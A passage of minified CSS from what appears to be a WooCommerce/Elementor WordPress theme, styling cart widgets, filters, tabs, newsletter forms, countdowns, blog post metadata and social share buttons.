.star-rating-wrap{display:table;margin-bottom:5px}.widget .product_list_widget>li ins{display:inline-block;vertical-align:bottom}.widget .product_list_widget>li del{display:inline-block;vertical-align:bottom;margin-inline-end:5px}.widget .product_list_widget>li del .amount{font-size:13px;line-height:16px}.widget_shopping_cart{font-size:14px;line-height:20px}.widget_shopping_cart .woocommerce-mini-cart{max-height:191px;overflow-x:hidden;-webkit-overflow-scrolling:touch}.widget_shopping_cart .woocommerce-mini-cart li{position:relative}.widget_shopping_cart .woocommerce-mini-cart li a:not(.remove){padding-inline-end:24px}.widget_shopping_cart .woocommerce-mini-cart li .remove{position:absolute;right:0;top:0;font-size:0;line-height:0;letter-spacing:0;width:20px;text-align:end;color:#888}.widget_shopping_cart .woocommerce-mini-cart li .remove:hover{color:var(--main-color)}.widget_shopping_cart .woocommerce-mini-cart li .remove:before{display:block;font-family:FontAwesome,sans-serif;content:"\f00d";font-size:14px;line-height:20px}.widget_shopping_cart .woocommerce-mini-cart li .variation dt{color:var(--default-color);float:left;margin-inline-end:5px}.widget_shopping_cart .woocommerce-mini-cart li .variation dd{margin:0}.widget_shopping_cart .total{font-size:14px;line-height:24px;padding:20px 0 0;border-top:1px solid var(--main-line);margin:30px 0 0}.widget_shopping_cart .total>*{display:inline-block;vertical-align:top}.widget_shopping_cart .total strong{font-weight:inherit;margin-inline-end:5px}.widget_shopping_cart .total .amount{font-size:18px;color:var(--price-color);font-weight:700;margin:-2px 0 2px}.widget_shopping_cart .buttons{display:flex;flex-wrap:wrap;margin:14px 0 0}.widget_shopping_cart .buttons .button{--button-padding:8px;--button-padding-h:15px;width:calc(50% - 3px);margin:6px 0 0}.widget_shopping_cart .buttons .button:nth-child(odd){margin-inline-end:6px}.widget_shopping_cart .buttons .button:not(.checkout):not(:hover){background-color:#aaa}.widget_shopping_cart .buttons .wcppec-cart-widget-button{display:block;vertical-align:top}.widget_shopping_cart .buttons .wcppec-cart-widget-button img{display:block;height:40px!important;margin:auto}.widget_shopping_cart .wcppec-cart-widget-spb{margin-top:15px}dl.variation{margin-bottom:3px}dl.variation :last-child{margin-bottom:0}.widget_layered_nav .inline-group{display:flex;flex-wrap:wrap;margin:calc(0px - var(--layered-space))}.widget_layered_nav .inline-group a{display:flex;flex-wrap:wrap;align-items:center;margin:0 var(--layered-space);min-width:calc(50% - (var(--layered-space)*2))}.widget_layered_nav .group-color,.widget_layered_nav .group-image{display:flex;flex-wrap:wrap;margin:calc(0px - var(--layered-space))}.widget_layered_nav .group-color a,.widget_layered_nav .group-image a{display:flex;position:relative;font-size:inherit!important;margin:var(--layered-space);border-radius:var(--main-bora)}.widget_layered_nav .group-color a i,.widget_layered_nav .group-image a i{display:inline-block!important;vertical-align:middle!important;background-position:center center;background-size:cover;position:relative;border-radius:50%;font-style:normal;color:#fff}.widget_layered_nav .group-color a.selected i:before,.widget_layered_nav .group-color a:hover i:before,.widget_layered_nav .group-image a.selected i:before,.widget_layered_nav .group-image a:hover i:before,table.variations .rtwpvs-term.selected .rtwpvs-term-span-color:before,table.variations .rtwpvs-term:hover .rtwpvs-term-span-color:before{position:absolute;top:0;bottom:0;left:0;right:0;font-family:FontAwesome,sans-serif;content:"\f00c";border-radius:inherit;pointer-events:none;display:flex;justify-content:center;align-items:center;font-size:9px;padding-top:1px;box-shadow:none}.widget_layered_nav .group-color a .count,.widget_layered_nav .group-color a .term-name,.widget_layered_nav .group-image a .count,.widget_layered_nav .group-image a .term-name{display:none}.widget_layered_nav .button-group{margin:0 calc(0px - var(--layered-space))}.widget_layered_nav .button-group a{display:table;float:left;clear:both;margin:5px var(--layered-space);font-size:inherit!important;border:1px solid var(--main-line);padding:2px 10px;min-width:30px}.widget_layered_nav .button-group a i{display:none!important}.widget_layered_nav .button-group a.selected,.widget_layered_nav .button-group a:hover,.widget_layered_nav .group-color a.selected i,.widget_layered_nav .group-color a:hover i,.widget_layered_nav .group-image a.selected i,.widget_layered_nav .group-image a:hover i{border-color:var(--main-color)}.sidebar-inner>.widget_product_search,.sidebar-inner>.widget_search{padding:0;border:none;border-radius:0}.widget_product_search .woocommerce-product-search,.widget_search .search-form{--input-width:100%;--input-fz:13px;--input-bg:transparent;--input-padding:8px;--input-height:40px;--button-padding:8px;--button-padding-h:21px;--button-bora:var(--main-bora-2);position:relative}.widget_product_search .search-field,.widget_search .search-field,.wp-block-search .wp-block-search__input{padding-inline-end:60px}.widget_product_search button[type=submit],.widget_search button[type=submit]{position:absolute;top:0;right:0;font-size:0;line-height:0;letter-spacing:0;color:var(--main-cl);background-color:transparent}.widget_product_search button[type=submit]:hover,.widget_search button[type=submit]:hover{color:var(--main-color)}.widget_product_search button[type=submit]:before,.widget_search button[type=submit]:before{display:block;font-family:FontAwesome,sans-serif;content:"\f002";font-size:20px;line-height:24px;font-weight:400}.wp-block-search .wp-block-search__inside-wrapper{position:relative}.tagcloud{display:flex;flex-wrap:wrap;font-size:0;line-height:0;letter-spacing:0;margin:-10px -5px 0}.tagcloud a{font-size:13px!important;line-height:20px;padding:5px 12px;box-shadow:0 0 0 1px var(--main-line) inset;margin:10px 5px 0;border-radius:var(--main-bora-2)}.light .tagcloud a{box-shadow:0 0 0 1px #444 inset}.tagcloud a:hover{box-shadow:none;color:var(--main-color-t);background-color:var(--main-color)}.elementor-widget-wp-widget-tag_cloud .elementor-widget-container>:not(.tagcloud),.elementor-widget-wp-widget-woocommerce_product_tag_cloud .elementor-widget-container>:not(.tagcloud){display:none}.widget_product_brand .product-categories.logo li a{padding:0}.widget_product_brand .product-categories.logo .children{display:block}.widget_product_brand .product-categories.logo a:hover{opacity:.7}.ovic-price-filter a,.ovic-price-filter button{display:flex;width:100%;background-color:transparent;padding:5px 0;font-size:inherit;line-height:inherit;color:var(--default-color);font-weight:inherit}.ovic-price-filter a.active,.ovic-price-filter button:hover{color:var(--main-color)}.widget_price_filter form:after,.widget_price_filter form:before{content:'';display:table;clear:both}.price_slider_wrapper{padding:6px 0 0}.ui-slider{position:relative;text-align:start;background-color:#c5c5c5;height:5px;border-radius:var(--main-bora);margin:0 0 16px}.ui-slider .ui-slider-range{display:block;position:absolute;top:0;height:100%;background-color:var(--main-color);z-index:1}.ui-slider .ui-slider-handle{position:absolute;top:-5px;left:0;width:15px;height:15px;border-radius:90px;cursor:e-resize;-ms-touch-action:none;touch-action:none;z-index:2;background-color:var(--main-color);margin-inline-start:-7px}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.price_slider_amount{display:flex;flex-wrap:wrap;position:relative}.price_slider_amount .price_label{flex:1 1 auto;width:1%;font-size:13px;line-height:20px;margin-top:7px}.price_slider_amount .button{padding:0;order:1;font-weight:400;background-color:transparent;color:var(--default-color);font-size:14px;line-height:20px;margin-top:7px}.price_slider_amount .button:hover{color:var(--main-color);background-color:transparent}.iconbox-inner{display:flex;align-items:center;font-size:13px;line-height:18px}.iconbox-inner .icon{width:50px;border-radius:var(--main-bora-2);box-shadow:0 0 0 1px var(--main-line) inset;background-color:#fff;font-size:16px;line-height:20px;padding:12px 0;text-align:center}.iconbox-inner .content{flex:1 1 auto;width:1%;padding-inline-start:20px}.iconbox-inner .title{font-size:14px;margin:0}.iconbox-inner .text{margin:0}.ovic-custommenu{--item-space:2px;font-size:13px;line-height:20px}.ovic-custommenu ul{display:flex;flex-wrap:wrap;margin:calc(0px - var(--item-space)) 0}.ovic-custommenu ul li{position:relative;padding:var(--item-space) 0;width:100%}.ovic-custommenu ul ul{margin-top:var(--item-space)}.ovic-custommenu ul li>a{display:block;position:relative}.section-follow-header{padding:27px 30px 3px}.menu-follow-header .elementor-widget-ovic_menu>.elementor-widget-container{margin-bottom:22px}.menu-follow-header .elementor-widget-ovic_menu .widget-title{margin-bottom:8px}@media (max-width:1199px){.section-follow-header{padding:25px 20px 10px}.menu-follow-header .elementor-widget-ovic_menu>.elementor-widget-container{margin-bottom:18px}}.yes-horizontal .ovic-custommenu{--item-space:15px}.yes-horizontal .ovic-custommenu .widget-title{display:inline-block;vertical-align:top;margin:0;margin-inline-end:15px}.yes-horizontal .ovic-custommenu .widget-title+*,.yes-horizontal .ovic-custommenu .widget-title+* ul{display:inline;margin:0}.yes-horizontal .ovic-custommenu .widget-title+* ul li{padding:0}.yes-horizontal .ovic-custommenu .widget-title+* ul li:not(:last-child){padding-inline-end:calc(var(--item-space) * 2)}.yes-horizontal .ovic-custommenu .widget-title+* ul li:not(:last-child):after{right:calc(var(--item-space) - 2px)}.yes-horizontal .ovic-custommenu ul{margin:0 calc(0px - var(--item-space))}.yes-horizontal .ovic-custommenu ul li{display:inline-block;vertical-align:top;width:auto;padding:0 var(--item-space)}.yes-horizontal .ovic-custommenu.delimiter-comma ul li{padding-inline-end:0}.yes-horizontal .ovic-custommenu ul li:not(:last-child):after{content:var(--menu-delimiter);position:absolute;top:0;right:0;opacity:var(--menu-delimiter-o);transform:translateX(50%)}.yes-horizontal .ovic-custommenu ul ul{margin-top:0;padding:0}.elementor-align-left .ovic-custommenu ul{justify-content:start}.elementor-align-center .ovic-custommenu ul{justify-content:center}.elementor-align-right .ovic-custommenu ul{justify-content:end}.list-none .ovic-custommenu ul{list-style:none;padding:0}.list-arrow .ovic-custommenu li>a:before{display:inline-block;vertical-align:middle;font-family:main-icon,sans-serif;content:'\e90f';font-size:75%;margin:-1px 0 1px;margin-inline-end:8px}.list-char .ovic-custommenu li>a:before{display:inline-block;vertical-align:top;content:var(--menu-char);margin-inline-end:8px}@media (min-width:768px){.ovic-custommenu.toggle-yes .widget-title{pointer-events:none}}@media (max-width:1199px){.elementor-tablet-align-left .ovic-custommenu ul{justify-content:start}.elementor-tablet-align-center .ovic-custommenu ul{justify-content:center}.elementor-tablet-align-right .ovic-custommenu ul{justify-content:end}}@media (max-width:991px){.elementor-mobile_extra-align-left .ovic-custommenu ul{justify-content:start}.elementor-mobile_extra-align-center .ovic-custommenu ul{justify-content:center}.elementor-mobile_extra-align-right .ovic-custommenu ul{justify-content:end}}@media (max-width:767px){.ovic-custommenu{font-size:14px}.elementor-mobile-align-left .ovic-custommenu ul{justify-content:start}.elementor-mobile-align-center .ovic-custommenu ul{justify-content:center}.elementor-mobile-align-right .ovic-custommenu ul{justify-content:end}.ovic-custommenu.toggle-yes .widget-title{transition:all .4s ease}.ovic-custommenu.toggle-yes .widget:not(.open) .widget-title{margin-bottom:0}.ovic-custommenu.toggle-yes .widget-title~*{display:none}.ovic-custommenu.toggle-yes .widget-title:after,.ovic-custommenu.toggle-yes .widget-title:before{content:'';display:table;clear:both}.ovic-custommenu.toggle-yes .widget-title .text:after{float:right;font-family:main-icon,sans-serif;content:'\e911';font-weight:400;margin-inline-start:5px;transform:scale(.8)}.ovic-custommenu.toggle-yes .open .widget-title .text:after{content:'\e910'}}.ovic-tabs{position:relative}.ovic-tabs .tab-title{white-space:pre-line}.ovic-tabs .tabs-head{position:relative}.ovic-tabs .tab-panel{opacity:0;visibility:hidden;height:0;overflow:hidden}.ovic-tabs .tab-panel.active{opacity:1;visibility:visible;height:auto;overflow:visible}.ovic-tabs .tabs-list{list-style:none;padding:0;margin:0}.ovic-tabs .tab-item{display:inline-block;vertical-align:top;position:relative;white-space:normal}.ovic-tabs .tab-item a{display:block;position:relative;color:inherit}.ovic-tabs .tab-item a:hover,.ovic-tabs .tab-item.active a{color:var(--main-color)}.ovic-tabs .tab-item .thumb{display:inline-block;vertical-align:middle;font-size:20px;line-height:1;font-weight:400;margin:-3px 0 0;margin-inline-end:5px}.ovic-tabs .tab-item .thumb img{vertical-align:top;width:auto;max-height:24px}.ovic-tabs .tab-item .type-image{font-size:0!important;line-height:0!important;letter-spacing:0!important}.ovic-tab .tabs-list{white-space:nowrap;overflow-y:hidden;-webkit-overflow-scrolling:touch}.ovic-tab.style-01 .tabs-head{display:flex;flex-wrap:wrap}.ovic-tab.style-01 .tabs-list{flex:1 1 auto;width:1%;text-align:end;font-size:13px;line-height:20px;font-weight:var(--main-h-fw);margin:14px 30px}.ovic-tab.style-01 .tab-item:not(:first-child){margin-inline-start:20px}.ovic-tab.style-02{--tabs-list-item:9}.ovic-tab.style-02 .tabs-head{margin-bottom:15px}.ovic-tab.style-02 .tabs-list{display:flex;font-size:14px;line-height:17px;padding-bottom:15px}.ovic-tab.style-02 .tab-item{flex:1 1 auto;display:flex}.ovic-tab.style-02 .tab-item:not(:last-child){margin-inline-end:2px}.ovic-tab.style-02 .tab-item a{width:128px;flex:1 1 auto;text-align:center;box-shadow:0 0 0 2px var(--main-line) inset;border-radius:var(--main-bora-2);color:var(--default-color);padding:13px 15px 14px}.ovic-tab.style-02 .tab-item .thumb{display:block;font-size:60px;line-height:60px;margin:0 0 7px}.ovic-tab.style-02 .tab-item .main-icon-tool-1{font-size:calc(100% / 60 * 66)}.ovic-tab.style-02 .tab-item .main-icon-tool-2{font-size:calc(100% / 60 * 56)}.ovic-tab.style-02 .tab-item .main-icon-tool-3{font-size:calc(100% / 60 * 80)}.ovic-tab.style-02 .tab-item .main-icon-tool-5{font-size:calc(100% / 60 * 58)}.ovic-tab.style-02 .tab-item .main-icon-tool-6{font-size:calc(100% / 60 * 56)}.ovic-tab.style-02 .tab-item .main-icon-tool-8{font-size:calc(100% / 60 * 56)}.ovic-tab.style-02 .tab-item:not(.active) a:not(:hover) .thumb{opacity:.4}.ovic-tab.style-02 .tab-item a:hover,.ovic-tab.style-02 .tab-item.active a{box-shadow:none;color:var(--main-color-t);background-color:var(--main-color)}.ovic-tab.style-02 .tab-item a:hover:after,.ovic-tab.style-02 .tab-item.active a:after{position:absolute;content:'';top:calc(100% - 1px);left:calc(50% - 8px);border-top:8px solid var(--main-color);border-inline-start:8px solid transparent;border-inline-end:8px solid transparent}.ovic-tab.style-03 .tabs-head{display:flex;flex-wrap:wrap;align-items:flex-end;padding-inline-end:50px;box-shadow:0 -1px var(--main-line) inset}.ovic-tab.style-03 .tabs-title{font-size:18px;line-height:24px;font-weight:700;margin:0 0 15px}.ovic-tab.style-03 .tabs-list{flex:1 1 auto;width:1%;text-align:end;font-size:14px;line-height:20px;margin:0 15px}.ovic-tab.style-03 .tab-item:not(:first-child){margin-inline-start:30px}.ovic-tab.style-03 .tab-item a{padding-bottom:11px}.ovic-tab.style-03 .tab-item.active a{color:var(--default-color);font-weight:700;box-shadow:0 -2px var(--main-color) inset}.ovic-tab.style-03 .ovic-products .product-list-owl{padding-top:24px}.ovic-tab.style-03 .ovic-products.style-01 .product-list-owl,.ovic-tab.style-03 .ovic-products.style-02 .product-list-owl,.ovic-tab.style-03 .ovic-products.style-06 .product-list-owl,.ovic-tab.style-03 .ovic-products.style-08 .product-list-owl,.ovic-tab.style-03 .ovic-products.style-09 .product-list-owl,.ovic-tab.style-03 .ovic-products.style-12 .product-list-owl,.ovic-tab.style-03 .ovic-products.style-13 .product-list-owl,.ovic-tab.style-03 .ovic-products.style-15 .product-list-owl{margin-top:-1px;padding-top:0}@media (max-width:1199px){.ovic-tab.style-01 .tabs-list{margin:12px 20px}.ovic-tab.style-02 .tabs-list{font-size:13px;line-height:15px}.ovic-tab.style-02 .tab-item a{width:120px;padding-inline-start:12px;padding-inline-end:12px}.ovic-tab.style-02 .tab-item .thumb{font-size:56px;line-height:56px}.ovic-tab.style-03 .tab-item:not(:first-child){margin-inline-start:15px}}@media (max-width:991px){.ovic-tab.style-03 .tabs-title{margin-bottom:12px}.ovic-tab.style-03 .tabs-list{margin-inline-end:0}}@media (max-width:767px){.ovic-tab.style-01 .tabs-list{width:100%;padding-inline-start:15px;padding-inline-end:15px;text-align:start}.ovic-tab.style-01 .tab-item:not(:first-child){margin-inline-start:15px}.ovic-tab.style-03 .tabs-title{margin-bottom:9px}.ovic-tab.style-03 .tabs-list{width:100%;margin:0}}.ovic-brand .link{display:block;text-align:center;position:relative}.ovic-brand .thumb{display:inline-block;vertical-align:top;max-width:100%}.ovic-brand .image{display:flex;align-items:center;justify-content:center;overflow:hidden}.ovic-brand img{max-height:100%;width:auto}.ovic-brand .text{display:block;font-size:24px;line-height:30px;text-transform:var(--main-h-tt);color:#aaa}.ovic-brand .text b{color:var(--default-color);font-weight:700}@media (max-width:1199px){.ovic-brand .text{font-size:21px;line-height:27px}}@media (max-width:767px){.ovic-brand .text{font-size:18px;line-height:24px}}.ovic-newsletter.open-modal{-webkit-animation:none;-o-animation:none;animation:none}.ovic-newsletter .mc4wp-form-fields{--input-fz:13px;--input-width:100%;--input-bg:var(--main-bg)}.ovic-newsletter form{display:inline-block;vertical-align:top;width:100%;position:relative;text-align:start}.ovic-newsletter .text-field{width:100%;font-weight:inherit;color:inherit;margin:0 0 10px}.ovic-newsletter .input-text[type]{color:#888}.ovic-newsletter .submit-newsletter{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ovic-newsletter .submit-newsletter i{display:inline-block;vertical-align:top;font-size:calc(100% - 4px);font-weight:400;margin-inline-start:8px}.ovic-newsletter .mc4wp-alert{border-radius:var(--main-bora-2)}.border-yes .ovic-newsletter .input-focus{position:absolute;top:0;bottom:0;left:0;right:0;box-shadow:var(--input-sd);border-radius:inherit}.border-yes .ovic-newsletter .input-text[type]:focus~.input-focus{box-shadow:var(--input-sd-h)}.ovic-newsletter.style-01 .mc4wp-form-fields{--input-height:40px;--input-padding:8px;--input-padding-h:30px;--button-padding:8px;--button-padding-h:19px;display:flex;flex-wrap:wrap}.ovic-newsletter.style-01 .mc4wp-form-fields>*,.ovic-newsletter.style-04 .mc4wp-form-fields>*{width:100%}.ovic-newsletter.style-01 .text-field,.ovic-newsletter.style-04 .text-field{flex:1 1 auto;width:1%;margin:0}.ovic-newsletter.style-01 input[type],.ovic-newsletter.style-04 input[type]{border-radius:0;border-top-left-radius:90px;border-bottom-left-radius:90px}.ovic-newsletter.style-01 .submit-newsletter,.ovic-newsletter.style-04 .submit-newsletter{width:auto;border-radius:0;border-top-right-radius:90px;border-bottom-right-radius:90px}.ovic-newsletter.style-02 input[type]{padding:10px 15px;text-align:center;box-shadow:none;border-radius:0}.ovic-newsletter.style-02 .submit-newsletter{font-size:14px;font-weight:700;padding:12px 15px;border-radius:0}.ovic-newsletter.style-03 .mc4wp-form-fields{--input-height:42px;--input-padding:9px;--button-padding:9px;--button-padding-h:16px;display:flex;flex-wrap:wrap}.ovic-newsletter.style-03 .mc4wp-form-fields>*{width:100%}.ovic-newsletter.style-03 .text-field{flex:1 1 auto;width:1%;margin:0;position:relative}.ovic-newsletter.style-03 .text-field:before{position:absolute;font-family:FontAwesome,sans-serif;content:"\f003";top:0;bottom:0;left:20px;padding:var(--input-padding) 0;font-size:15px;line-height:var(--input-lh);color:var(--default-color)}.ovic-newsletter.style-03 input[type]{padding-inline-start:45px;border-top-right-radius:0;border-bottom-right-radius:0}.ovic-newsletter.style-03 .submit-newsletter{width:auto;border-top-left-radius:0;border-bottom-left-radius:0}.ovic-newsletter.style-04 .mc4wp-form-fields{--input-bg:#fff;--input-height:46px;--input-padding:11px;--input-padding-h:20px;--button-padding:11px;--button-padding-h:22px;display:flex;flex-wrap:wrap}.ovic-newsletter.style-04 .submit-newsletter{font-size:15px;font-weight:700;text-transform:none}.ovic-newsletter.style-05 .mc4wp-form-fields{--input-height:46px;--input-padding:11px;--button-padding:11px;--button-padding-h:18px}.ovic-newsletter.style-06 .mc4wp-form-fields{--input-height:50px;--input-padding:13px;--button-padding:13px;--button-padding-h:30px;display:flex;flex-wrap:wrap}.ovic-newsletter.style-06 .mc4wp-form-fields>*{width:100%}.ovic-newsletter.style-06 .text-field{flex:1 1 auto;width:1%;margin:0;position:relative}.ovic-newsletter.style-06 input[type]{border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none}.ovic-newsletter.style-06 .submit-newsletter{width:auto;border-top-left-radius:0;border-bottom-left-radius:0}.ovic-newsletter.style-06 .submit-newsletter:not(:hover){color:var(--main-bg);background-color:var(--default-color)}.ovic-newsletter.style-07 .mc4wp-form-fields{--button-padding-h:16px;display:flex;flex-wrap:wrap}.ovic-newsletter.style-07 .mc4wp-form-fields>*{width:100%}.ovic-newsletter.style-07 .text-field{flex:1 1 auto;width:1%;margin:0;position:relative}.ovic-newsletter.style-07 input[type]{border-top-right-radius:0;border-bottom-right-radius:0}.ovic-newsletter.style-07 .submit-newsletter{width:auto;border-top-left-radius:0;border-bottom-left-radius:0}@media (max-width:1199px){.style-04 .submit-newsletter{font-size:14px}.ovic-newsletter.style-06 .mc4wp-form-fields{--input-height:46px;--input-padding:11px;--button-padding:11px;--button-padding-h:26px}}.ovic-countdown{font-size:11px;line-height:14px;color:#aaa;text-transform:var(--main-h-tt)}.techone-countdown{margin:-8px -4px 0}.techone-countdown>*{display:inline-block;vertical-align:top;margin:8px 4px 0;min-width:48px;padding:7px 5px;background-color:#f1f1f1;box-shadow:0 0 0 1px var(--main-line) inset;border-radius:var(--main-bora-2);text-align:center}.techone-countdown .number{display:block;font-size:18px;line-height:22px;font-weight:var(--main-h-fw);color:var(--default-color)}.ovic-countdown.style-02{font-size:12px;color:#888;text-transform:none}.ovic-countdown.style-02 .techone-countdown>*{min-width:60px;background-color:#f2f5f7;box-shadow:none;border-radius:90px;padding:14px 5px}.ovic-countdown.style-02 .techone-countdown .number{font-size:14px;line-height:18px;font-weight:700}.ovic-countdown.style-03{font-size:13px;text-transform:none}.ovic-countdown.style-03 .techone-countdown{margin:-10px -10px 0}.ovic-countdown.style-03 .techone-countdown>*{min-width:50px;background-color:var(--main-bg);box-shadow:0 0 0 2px var(--main-line) inset;border-radius:90px;padding:10px 5px;margin:10px 10px 0}.ovic-countdown.style-03 .techone-countdown>:hover{box-shadow:0 0 0 2px var(--main-color) inset}.ovic-countdown.style-03 .techone-countdown .number{font-size:16px;line-height:16px;font-weight:700}.ovic-countdown.style-04{font-size:10px}.ovic-countdown.style-04 .techone-countdown{margin:-8px -5px 0}.ovic-countdown.style-04 .techone-countdown>*{min-width:auto;padding:0;box-shadow:none;background-color:transparent;border-radius:0;margin:8px 5px 0}.ovic-countdown.style-04 .techone-countdown .number{font-weight:700;min-width:42px;background-color:var(--main-line);border-radius:90px;padding:10px 5px;margin-bottom:4px}@media (min-width:480px){.ovic-countdown.style-05 .techone-countdown .number{display:inline-block;vertical-align:middle;margin-bottom:0;margin-inline-end:2px}.ovic-countdown.style-05 .techone-countdown .text{display:inline-block;vertical-align:middle}}@media (max-width:1199px){.ovic-countdown.style-02 .techone-countdown>*{min-width:56px;padding:12px 5px}.ovic-countdown.style-03 .techone-countdown{margin:-10px -5px 0}.ovic-countdown.style-03 .techone-countdown>*{margin:10px 5px 0}}.ovic-category .link{display:inline-block;vertical-align:top;position:relative}.ovic-category .link .thumb{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden}.ovic-category .link:not(:hover) .title{color:var(--default-color)}.ovic-category .title{display:block;font-weight:var(--main-h-fw);text-transform:var(--main-h-tt);font-size:14px;line-height:20px;margin-top:15px}.ovic-category .sub-cate{list-style:none;padding:0;margin:11px 0 0;font-size:13px;line-height:20px}.ovic-category.style-01{padding:20px;box-shadow:0 0 0 1px var(--main-line) inset}.ovic-category.style-02{color:#aaa;text-transform:var(--main-h-tt)}.ovic-category.style-02 .content{position:absolute;bottom:0;left:0;right:0;padding:18px 15px}.ovic-category.style-02 .title{font-size:18px;font-weight:700}.ovic-category.style-02 .link:not(:hover) .title{color:#fff}.ovic-category.style-02 .count{font-size:12px}.ovic-category.style-03{text-align:center}.ovic-category.style-03 .link{font-size:13px;line-height:20px}.ovic-category.style-03 .content{display:block;min-height:45px}.ovic-category.style-03 .title{display:inline-block;vertical-align:top;font-size:inherit;line-height:inherit;margin:0}.ovic-category.style-03 .count{display:inline-block;vertical-align:top}.ovic-category.style-03 .count:before{content:'('}.ovic-category.style-03 .count:after{content:')'}.ovic-category.style-04 .content{position:absolute;bottom:0;left:0;right:0}@media (min-width:1200px){.ovic-category.style-03 .content:after{position:absolute;content:'';bottom:0;left:0;right:0;border-top:5px solid var(--main-color);transition:all .5s ease}.ovic-category.style-03 .link:not(:hover) .content:after{transform:scale(0,1);transition:all .2s ease}}.ovic-heading.style-01,.ovic-tab.style-01 .tabs-head{background-color:#f4f4f4;box-shadow:0 -2px var(--main-color) inset;padding-inline-end:50px}.ovic-heading.style-01 .title,.ovic-tab.style-01 .tabs-title{display:inline-block;vertical-align:top;width:270px;max-width:100%;margin:-6px 0 0;font-size:15px;line-height:24px;font-weight:700;padding:15px 20px;color:var(--main-color-t);background-color:var(--main-color);position:relative}.ovic-heading.style-01 .title:after,.ovic-tab.style-01 .tabs-title:after{position:absolute;content:'';top:0;left:100%;border-inline-start:5px solid #333;border-top:6px solid transparent}.ovic-heading.style-02{--default-color:#222;--main-line:#e5e5e5;background-color:#fff;padding:15px 20px;box-shadow:0 1px var(--main-line) inset,1px 0 var(--main-line) inset,-1px 0 var(--main-line) inset;border-bottom-width:0;position:relative}.ovic-heading.style-02:before{position:absolute;content:'';left:0;right:0;bottom:0;border-top:1px solid #fff;z-index:1}.ovic-heading.style-02:after{position:absolute;content:'';left:20px;right:20px;bottom:0;border-top:1px solid var(--main-line);z-index:1}.ovic-heading.style-02 .title{font-size:15px;line-height:22px;font-weight:700;margin:0}@media (max-width:1199px){.ovic-heading.style-01 .title,.ovic-tab.style-01 .tabs-title{padding:13px 15px}}.ovic-hours{font-size:14px;line-height:20px}.ovic-hours .item{display:flex;align-items:flex-end}.ovic-hours .item:not(:last-child){margin-bottom:10px}.ovic-hours .title{flex:1 1 auto;width:1%;color:var(--default-color);margin-inline-end:5px}.ovic-testmonials.style-01 .inner{display:flex;flex-wrap:wrap;align-items:center;padding:20px 0 0}.ovic-testmonials.style-01 .avatar{border:1px solid var(--main-line);border-radius:50%;padding:4px}.ovic-testmonials.style-01 .avatar img{border:1px solid var(--main-line);border-radius:inherit}.ovic-testmonials.style-01 .content{flex:1 1 auto;width:1%;padding-inline-start:10px}.ovic-testmonials.style-01 .name{font-size:15px;line-height:20px;color:var(--default-color);font-weight:var(--main-h-fw);margin:2px 0}.ovic-testmonials.style-01 .position{font-size:13px;line-height:16px;font-weight:var(--main-h-fw);margin:2px 0}.ovic-testmonials.style-01 .desc{border-radius:var(--main-bora-2);padding:11px;background-color:var(--main-bg);position:relative;font-size:13px;line-height:20px;box-shadow:0 0 0 1px var(--main-line) inset;margin:20px 0 0}.ovic-testmonials.style-01 .desc:before{position:absolute;content:'';bottom:calc(100% - 1px);left:23px;border-inline-start:23px solid var(--main-line);border-top:17px solid transparent}.ovic-testmonials.style-01 .desc:after{position:absolute;content:'';bottom:calc(100% - 1px);left:24px;border-inline-start:20px solid var(--main-bg);border-top:15px solid transparent}.ovic-review.style-01 .item{display:inline-block;vertical-align:top;position:relative;font-size:14px;line-height:24px;padding-inline-start:26px}.ovic-review.style-01 .item:before{position:absolute;top:0;left:0;font-family:FontAwesome,sans-serif;content:"\f075"}.ovic-review.style-01 .item:not(:hover) .review-by,.ovic-review.style-01 .item:not(:hover) .review-date,.ovic-review.style-01 .item:not(:hover):before{color:var(--default-color)}.ovic-review.style-01 .review-desc{display:block}.ovic-review.style-01 .review-name{color:var(--main-color)}.light .ovic-review.style-01 .item:not(:hover) .review-by,.light .ovic-review.style-01 .item:not(:hover) .review-date,.light .ovic-review.style-01 .item:not(:hover):before{color:#fff}.post-inner{position:relative}.post-thumb{position:relative;overflow:hidden}.post-thumb .thumb-link{display:inline-block;vertical-align:top;max-width:100%;position:relative;overflow:hidden}.post-title{font-size:16px;line-height:24px;text-transform:var(--main-h-tt);margin:0}.post-content>:last-child,.post-excerpt>:last-child{margin-bottom:0}.post-metas{display:flex;flex-wrap:wrap;align-items:center}.post-metas>:not(:last-child){margin-inline-end:30px}.post-meta{font-size:13px;line-height:20px;position:relative}.post-meta a{display:inline-block;vertical-align:top}.post-meta .icon{display:inline-block;vertical-align:top}.post-meta .icon:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif}.post-author a:not(:hover){color:var(--default-color)}.post-date-custom{color:#999}.post-date-custom .day{display:inline-block;vertical-align:top;font-size:20px;font-weight:var(--main-h-fw);color:var(--main-color);margin:-2px 0 2px}.post-date-custom-2 a{min-width:40px;border-radius:var(--main-bora-2);background-color:#e9e9e9;font-size:18px;line-height:27px;text-align:center;overflow:hidden;color:var(--default-color);font-weight:var(--main-h-fw)}.post-date-custom-2 .mount{display:block;font-size:11px;line-height:18px;color:var(--main-color-t);background-color:var(--main-color)}.cat-list>.title{display:inline-block;vertical-align:top;color:var(--default-color)}.cat-list>.inner{display:inline}.post-author .icon:before{content:"\f044"}.post-date .icon:before{content:"\f133"}.post-comment .icon:before{content:"\f075"}.post-readmore{font-size:0;line-height:0}.post-readmore a{--button-padding:8px;--button-padding-h:20px}.ovic-share-socials{font-size:12px;line-height:16px}.ovic-share-socials .inner{display:flex;flex-wrap:wrap;margin:-10px -5px 0}.ovic-share-socials a{display:inline-block;vertical-align:top;margin:10px 5px 0;padding:3px 7px;border-radius:var(--main-bora-2);color:#fff;background-color:var(--social-color)}.ovic-share-socials a .text{display:inline-block;vertical-align:top}.ovic-share-socials a .icon{display:inline-block;vertical-align:top;font-size:14px;margin-inline-end:3px}.ovic-share-socials a.facebook{--social-color:#3b5998}.ovic-share-socials a.twitter{--social-color:#1da1f2}.ovic-share-socials a.pinterest{--social-color:#bd081c}.ovic-share-socials a.pinterest .icon:before{content:'\f231'}.ovic-share-socials a:hover{color:var(--main-color-t);background-color:var(--main-color)}.post-author-info{border:1px solid var(--main-line);padding:15px;margin-top:25px;display:flex;flex-wrap:wrap;align-items:center}.post-author-info 